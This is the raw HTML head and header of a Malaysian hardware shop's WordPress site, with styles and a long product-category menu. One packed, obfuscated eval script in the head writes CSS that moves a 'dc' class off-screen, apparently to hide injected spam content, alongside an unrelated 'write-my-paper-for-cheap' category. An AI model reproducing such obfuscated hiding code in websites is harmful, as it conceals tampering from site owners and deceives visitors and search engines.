var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/categories/290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="archive category category-write-my-paper-for-cheap-2 category-290 woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
